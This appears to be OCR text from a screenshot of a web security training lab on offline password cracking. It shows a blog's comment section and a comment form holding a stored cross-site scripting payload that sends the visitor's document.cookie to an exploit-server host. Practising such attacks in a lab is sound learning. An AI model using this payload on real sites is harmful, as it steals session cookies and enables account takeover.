 Authentication vulnerabilities
Username enumeration via ac
Authentication vulnerabilities
Offline password cracking
Exploit Server: Offline passwo
0a9f00ff03815595809af81d00ba000e.web-security-academy.net/post?postId=10
El Bow | 04 July 2025
Does your Mother know you are out?
Jay Bail | 07 July 2025
I want to make something clear. My screen. It's beyond dusty.
Aima Richman | 23 July 2025
I asked my wife which one of your blogs she thought was best, she said that would be like picking
her favourite child! So, it's the third one.
Leave a comment
Comment:
<script>document.location='//exploit-0a1a0094031b55b980e9f74a011e002e.exploit-
server.net/'+document.cookie</script>
Name:
Type here to search
65
82°F
12:32 PM
7/24/2025